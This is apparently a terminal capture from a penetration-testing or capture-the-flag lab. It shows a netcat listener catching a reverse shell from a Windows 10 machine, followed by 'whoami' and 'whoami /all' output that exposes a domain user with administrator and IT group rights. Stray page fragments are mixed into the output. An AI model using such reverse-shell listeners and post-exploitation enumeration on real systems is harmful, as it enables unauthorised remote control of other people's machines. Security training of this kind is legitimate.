 File System
└─$ nc -vlp 10002
listening on [any] 10002 ...
10.8.0.1: inverse host lookup failed: Unknown host
connect to [10.8.0.101] from (UNKNOWN) [10.8.0.1] 61312
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
Home
C:\Windows\system32>whoami
whoami
ad\daru
C:\Windows\system32>whoami /all
whoami /all
univ.ovpn
USER INFORMATION
----------------
User Name SID
========= ============================================
ad\daru   S-1-5-21-95303759-4143237184-2483845690-1109
GROUP INFORMATION
-----------------
Group Name                                 Type             SID
========================================== ================ ============================================
Everyone                                   Well-known group S-1-1-0
BUILTIN\Administrators                     Alias            S-1-5-32-544
BUILTIN\Users                              Alias            S-1-5-32-545
NT AUTHORITY\INTERACTIVE                   Well-known group S-1-5-4
CONSOLE LOGON                              Well-known group S-1-2-1
NT AUTHORITY\Authenticated Users           Well-known group S-1-5-11
NT AUTHORITY\This Organization             Well-known group S-1-5-15
LOCAL                                      Well-known group S-1-2-0
AD\IT                                      Group            S-1-5-21-95303759-4143237184-2483845690-1106
AD\Research                                Group            S-1-5-21-95303759-4143237184-2483845690-1105
Authentication authority asserted identity Well-known group S-1-18-1
Mandatory Label\High Mandatory Level       Label            S-1-16-12288